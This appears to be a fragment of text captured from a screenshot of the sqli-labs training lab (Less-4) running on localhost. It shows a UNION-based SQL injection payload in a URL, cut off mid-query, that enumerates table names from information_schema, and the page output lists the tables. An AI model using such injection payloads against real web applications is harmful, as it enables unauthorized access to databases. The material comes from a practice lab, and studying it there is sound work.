 127.0.0.1/sqli/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where ta
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-4